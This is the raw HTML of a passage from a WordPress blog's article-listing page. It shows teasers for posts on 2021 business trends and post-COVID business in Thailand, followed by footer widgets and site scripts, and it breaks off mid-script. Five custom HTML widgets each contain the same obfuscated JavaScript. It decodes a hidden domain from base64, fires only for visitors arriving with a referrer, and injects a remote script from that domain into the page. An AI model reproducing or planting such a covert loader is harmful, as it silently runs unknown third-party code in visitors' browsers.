					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"cb7c442ab7","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=1b7c5d2916","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"cb7c442ab7","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else 